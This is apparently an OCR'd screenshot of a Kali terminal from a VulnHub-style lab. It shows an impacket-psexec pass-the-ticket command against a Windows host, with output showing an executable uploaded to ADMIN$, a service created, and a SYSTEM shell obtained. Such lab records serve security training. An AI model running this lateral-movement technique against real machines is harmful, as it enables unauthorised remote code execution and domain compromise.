 ┌──(root💀kali)-[~/hack_me_1_vulnhub]
└─# impacket-psexec -k -no-pass training.local/fakeuser@PC01.training.local -target-ip 192.168.43.148 -debug
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[+] StringBinding ncacn_np:PC01.training.local[\pipe\svcctl]
[+] Using Kerberos Cache: fakeuser.ccache
[+] Returning cached credential for CIFS/PC01.TRAINING.LOCAL@TRAINING.LOCAL
[+] Using TGS from cache
[*] Requesting shares on 192.168.43.148.....
[*] Found writable share ADMIN$
[*] Uploading file epwEnMOc.exe
[*] Opening SVCManager on 192.168.43.148.....
[*] Creating service fwKz on 192.168.43.148.....
[*] Starting service fwKz.....
[+] Using Kerberos Cache: fakeuser.ccache
[+] Returning cached credential for CIFS/PC01.TRAINING.LOCAL@TRAINING.LOCAL
[+] Using TGS from cache
[+] Using Kerberos Cache: fakeuser.ccache
[+] Returning cached credential for CIFS/PC01.TRAINING.LOCAL@TRAINING.LOCAL
[+] Using TGS from cache
[!] Press help for extra shell commands
[+] Using Kerberos Cache: fakeuser.ccache
[+] Returning cached credential for CIFS/PC01.TRAINING.LOCAL@TRAINING.LOCAL
[+] Using TGS from cache
Microsoft Windows [ 10.0.17763.1935]
(c) 2018 Microsoft Corporation.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>cd
C:\WINDOWS\system32
C:\WINDOWS\system32>exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 192.168.43.148.....
[*] Stopping service fwKz.....
[*] Removing service fwKz.....
[*] Removing file epwEnMOc.exe.....